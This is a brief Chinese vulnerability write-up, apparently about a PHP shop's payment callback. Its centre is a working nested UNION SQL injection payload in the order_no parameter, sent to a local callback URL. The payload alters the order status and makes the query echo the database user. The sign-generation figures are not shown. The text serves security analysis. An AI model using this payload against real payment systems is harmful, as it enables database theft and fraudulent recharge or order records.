/protected/controllers/payment.php中 callback 函数

/protected/classes/payments/pay_balance.php中

另,buildSign算法:





不具体跟了,我们做一个代理,帮我们生成sign就好。

http://127.0.0.1/index.php?con=payment&act=callback&payment_id=1

order_no=recharge_2' union select '111 union select 1,2,3,4,5,user(),7 %23 ',2,3,4,5,user(),1 %23 _2_3&order_status=TINY_SECCESS

这里利用满特别的,先用一个union 控制订单状态和订单号,把状态变为1,进入条件语句,订单号变为111 union select 1,2,3,4,5,user(),7 %23带入查询,控制回显。